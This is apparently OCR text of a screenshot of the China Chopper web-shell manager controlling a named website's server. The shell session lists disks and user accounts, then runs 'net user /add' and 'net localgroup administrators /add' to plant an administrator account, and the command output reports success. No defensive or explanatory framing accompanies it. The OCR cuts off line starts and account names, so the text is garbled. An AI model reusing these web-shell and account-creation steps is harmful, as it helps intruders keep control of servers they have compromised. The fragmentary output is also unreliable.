 中国菜刀@20100604
SHELL管理 http://dongman.duzhe.com/_oa... [编辑] config.php http://dongman.duzhe.com/_oa...
*] 磁盘列表 [ C:D:E: ]
:\wwwroot\dongman\phpMyAdmin\> net user
\ 的用户帐户
-------------------------------------------------------------------------------
dministrator Guest SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
S]
:\wwwroot\dongman\_oa_dh\js
:\wwwroot\dongman\phpMyAdmin\> net user /add
命令成功完成。
S]
:\wwwroot\dongman\_oa_dh\js
:\wwwroot\dongman\phpMyAdmin\> net localgroup addministrators /add
S]
:\wwwroot\dongman\_oa_dh\js
:\wwwroot\dongman\phpMyAdmin\> net localgroup administrators /add
S]
:\wwwroot\dongman\_oa_dh\js
:\wwwroot\dongman\phpMyAdmin\> net user
\ 的用户帐户
-------------------------------------------------------------------------------
dministrator Guest
UPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
S]
:\wwwroot\dongman\_oa_dh\js
:\wwwroot\dongman\phpMyAdmin\> net user /add
命令成功完成。
S]
:\wwwroot\dongman\_oa_dh\js
:\wwwroot\dongman\phpMyAdmin\>